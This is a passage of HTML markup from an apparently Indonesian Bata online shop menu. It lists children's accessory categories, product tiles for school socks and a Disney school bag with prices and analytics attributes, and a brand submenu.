<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9306078_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" aria-label="B-First School Socks">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            DISNEY
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
